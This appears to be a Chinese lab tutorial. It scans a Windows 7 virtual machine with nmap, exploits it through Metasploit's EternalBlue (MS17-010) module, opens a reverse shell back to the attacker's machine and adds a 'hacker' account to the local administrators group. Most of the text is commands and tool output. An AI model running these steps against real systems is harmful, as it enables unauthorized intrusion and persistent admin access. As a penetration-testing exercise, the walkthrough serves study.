信息收集
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:fa:4e:d4, IPv4: 192.168.196.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.196.2 00:50:56:f9:df:31 VMware, Inc.
192.168.196.1 00:50:56:c0:00:08 VMware, Inc.
192.168.196.4 00:0c:29:5c:0e:75 VMware, Inc.
192.168.196.254 00:50:56:f6:af:24 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.574 seconds (99.46 hosts/sec). 4 responded
┌──(root㉿kali)-[~]
└─# ping 192.168.196.4
PING 192.168.196.4 (192.168.196.4) 56(84) bytes of data.
64 bytes from 192.168.196.4: icmp_seq=1 ttl=128 time=1.06 ms
64 bytes from 192.168.196.4: icmp_seq=2 ttl=128 time=0.895 ms
^Z
zsh: suspended ping 192.168.196.4
┌──(root㉿kali)-[~]
└─# nmap -p 1-65535 -sV -A 192.168.196.4
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-15 16:52 HKT
Nmap scan report for 192.168.196.4
Host is up (0.00072s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
|_http-title: \xE7\xAB\x99\xE7\x82\xB9\xE5\x88\x9B\xE5\xBB\xBA\xE6\x88\x90\xE5\x8A\x9F-phpstudy for windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open P Windows 7 Ultimate 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MySQL (unauthorized)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49290/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:5C:0E:75 (VMware)
Device type: general purpose
Running: Microsoft Windows 7|2008|8.1
OS CPE: cpe:/o:microsoft:windows_7::- cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1
Network Distance: 1 hop
Service Info: Host: WIN-F53BD6OEO5B; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-04-15T08:54:03
|_ start_date: 2024-04-14T06:44:46
|_clock-skew: mean: -2h40m00s, deviation: 4h37m07s, median: 0s
|_nbstat: NetBIOS name: WIN-F53BD6OEO5B, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:5c:0e:75 (VMware)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 7 Ultimate 7601 Service Pack 1 (Windows 7 Ultimate 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: WIN-F53BD6OEO5B
| NetBIOS computer name: WIN-F53BD6OEO5B\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-04-15T16:54:02+08:00
TRACEROUTE
HOP RTT ADDRESS
1 0.72 ms 192.168.196.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.50 seconds
调用msf模块入侵
┌──(root㉿kali)-[~]
└─# msfconsole
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⏣~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-:/+hbove.913.ElsMNh+-
-~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/d yes List of named pipes to check
ata/wordlists/named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.196.4
rhosts => 192.168.196.4
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.196.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.196.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Se
rver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.196.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/shell_bind_aws_ssm normal No Command Shell, Bind SSM (via AWS API)
2 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact normal No Interact with Established SSH Connection
5 payload/windows/x64/custom/bind_ipv6_tcp normal No Windows shellcode stage, Windows x64 IPv6 Bind TCP Stager
6 payload/windows/x64/custom/bind_ipv6_tcp_uuid normal No Windows shellcode stage, Windows x64 IPv6 Bind TCP Stager with UUID Support
7 payload/windows/x64/custom/bind_named_pipe normal No Windows shellcode stage, Windows x64 Bind Named Pipe Stager
8 payload/windows/x64/custom/bind_tcp normal No Windows shellcode stage, Windows x64 Bind TCP Stager
9 payload/windows/x64/custom/bind_tcp_rc4 normal No Windows shellcode stage, Bind TCP Stager (RC4 Stage Encryption, Metasm)
10 payload/windows/x64/custom/bind_tcp_uuid normal No Windows shellcode stage, Bind TCP Stager with UUID Support (Windows x64)
11 payload/windows/x64/custom/reverse_http normal No Windows shellcode stage, Windows x64 Reverse HTTP Stager (wininet)
12 payload/windows/x64/custom/reverse_https normal No Windows shellcode stage, Windows x64 Reverse HTTP Stager (wininet)
13 payload/windows/x64/custom/reverse_named_pipe normal No Windows shellcode stage, Windows x64 Reverse Named Pipe (SMB) Stager
14 payload/windows/x64/custom/reverse_tcp normal No Windows shellcode stage, Windows x64 Reverse TCP Stager
15 payload/windows/x64/custom/reverse_tcp_rc4 normal No Windows shellcode stage, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
16 payload/windows/x64/custom/reverse_tcp_uuid normal No Windows shellcode stage, Reverse TCP Stager with UUID Support (Windows x64)
17 payload/windows/x64/custom/reverse_winhttp normal No Windows shellcode stage, Windows x64 Reverse HTTP Stager (winhttp)
18 payload/windows/x64/custom/reverse_winhttps normal No Windows shellcode stage, Windows x64 Reverse HTTPS Stager (winhttp)
19 payload/windows/x64/exec normal No Windows x64 Execute Command
20 payload/windows/x64/loadlibrary normal No Windows x64 LoadLibrary Path
21 payload/windows/x64/messagebox normal No Windows MessageBox x64
22 payload/windows/x64/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
23 payload/windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
24 payload/windows/x64/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
25 payload/windows/x64/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
26 payload/windows/x64/meterpreter/bind_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
27 payload/windows/x64/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
28 payload/windows/x64/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
29 payload/windows/x64/meterpreter/reverse_https normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
30 payload/windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
31 payload/windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
32 payload/windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
33 payload/windows/x64/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
34 payload/windows/x64/meterpreter/reverse_winhttp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
35 payload/windows/x64/meterpreter/reverse_winhttps normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
36 payload/windows/x64/peinject/bind_ipv6_tcp normal No Windows Inject Reflective PE Files, Windows x64 IPv6 Bind TCP Stager
37 payload/windows/x64/peinject/bind_ipv6_tcp_uuid normal No Windows Inject Reflective PE Files, Windows x64 IPv6 Bind TCP Stager with UUID Support
38 payload/windows/x64/peinject/bind_named_pipe normal No Windows Inject Reflective PE Files, Windows x64 Bind Named Pipe Stager
39 payload/windows/x64/peinject/bind_tcp normal No Windows Inject Reflective PE Files, Windows x64 Bind TCP Stager
40 payload/windows/x64/peinject/bind_tcp_rc4 normal No Windows Inject Reflective PE Files, Bind TCP Stager (RC4 Stage Encryption, Metasm)
41 payload/windows/x64/peinject/bind_tcp_uuid normal No Windows Inject Reflective PE Files, Bind TCP Stager with UUID Support (Windows x64)
42 payload/windows/x64/peinject/reverse_named_pipe normal No Windows Inject Reflective PE Files, Windows x64 Reverse Named Pipe (SMB) Stager
43 payload/windows/x64/peinject/reverse_tcp normal No Windows Inject Reflective PE Files, Windows x64 Reverse TCP Stager
44 payload/windows/x64/peinject/reverse_tcp_rc4 normal No Windows Inject Reflective PE Files, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
45 payload/windows/x64/peinject/reverse_tcp_uuid normal No Windows Inject Reflective PE Files, Reverse TCP Stager with UUID Support (Windows x64)
46 payload/windows/x64/pingback_reverse_tcp normal No Windows x64 Pingback, Reverse TCP Inline
47 payload/windows/x64/powershell_bind_tcp normal No Windows Interactive Powershell Session, Bind TCP
48 payload/windows/x64/powershell_reverse_tcp normal No Windows Interactive Powershell Session, Reverse TCP
49 payload/windows/x64/powershell_reverse_tcp_ssl normal No Windows Interactive Powershell Session, Reverse TCP SSL
50 payload/windows/x64/shell/bind_ipv6_tcp normal No Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager
51 payload/windows/x64/shell/bind_ipv6_tcp_uuid normal No Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support
52 payload/windows/x64/shell/bind_named_pipe normal No Windows x64 Command Shell, Windows x64 Bind Named Pipe Stager
53 payload/windows/x64/shell/bind_tcp normal No Windows x64 Command Shell, Windows x64 Bind TCP Stager
54 payload/windows/x64/shell/bind_tcp_rc4 normal No Windows x64 Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
55 payload/windows/x64/shell/bind_tcp_uuid normal No Windows x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)
56 payload/windows/x64/shell/reverse_tcp normal No Windows x64 Command Shell, Windows x64 Reverse TCP Stager
57 payload/windows/x64/shell/reverse_tcp_rc4 normal No Windows x64 Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
58 payload/windows/x64/shell/reverse_tcp_uuid normal No Windows x64 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)
59 payload/windows/x64/shell_bind_tcp normal No Windows x64 Command Shell, Bind TCP Inline
60 payload/windows/x64/shell_reverse_tcp normal No Windows x64 Command Shell, Reverse TCP Inline
61 payload/windows/x64/vncinject/bind_ipv6_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager
62 payload/windows/x64/vncinject/bind_ipv6_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager with UUID Support
63 payload/windows/x64/vncinject/bind_named_pipe normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind Named Pipe Stager
64 payload/windows/x64/vncinject/bind_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind TCP Stager
65 payload/windows/x64/vncinject/bind_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
66 payload/windows/x64/vncinject/bind_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x64)
67 payload/windows/x64/vncinject/reverse_http normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
68 payload/windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
69 payload/windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP Stager
70 payload/windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
71 payload/windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support (Windows x64)
72 payload/windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winhttp)
73 payload/windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 60
payload => windows/x64/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.196.4
rhosts => 192.168.196.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.196.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Se
rver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.196.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.196.3:4444
[*] 192.168.196.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.196.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.196.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.196.4:445 - The target is vulnerable.
[*] 192.168.196.4:445 - Connecting to target for exploitation.
[+] 192.168.196.4:445 - Connection established for exploitation.
[+] 192.168.196.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.196.4:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.196.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.196.4:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.196.4:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.196.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.196.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.196.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.196.4:445 - Starting non-paged pool grooming
[+] 192.168.196.4:445 - Sending SMBv2 buffers
[+] 192.168.196.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.196.4:445 - Sending final SMBv2 buffers.
[*] 192.168.196.4:445 - Sending last fragment of exploit packet!
[*] 192.168.196.4:445 - Receiving response from exploit packet
[+] 192.168.196.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.196.4:445 - Sending egg to corrupted connection.
[*] 192.168.196.4:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.196.3:4444 -> 192.168.196.4:49292) at 2024-04-15 17:01:48 +0800
[+] 192.168.196.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.196.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.196.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [_ 6.1.7601]
_ (c) 2009 Microsoft Corporation_
C:\Windows\system32>
-----
C:\Windows\system32>
入侵后续
Win7查看用户

乱码解决
Shell Banner:
Microsoft Windows [_ 6.1.7601]
_ (c) 2009 Microsoft Corporation_
C:\Windows\system32>
-----
C:\Windows\system32>net user
net user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Admin-autumn Administrator Guest
�����������ϣ�������һ��������������
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Admin-autumn Administrator Guest
The command completed with one or more errors.
添加用户
C:\Windows\system32>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Admin-autumn Administrator Guest
hacker
The command completed with one or more errors.
附.参考
kali入侵win server 2008 r2最全教程






















 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








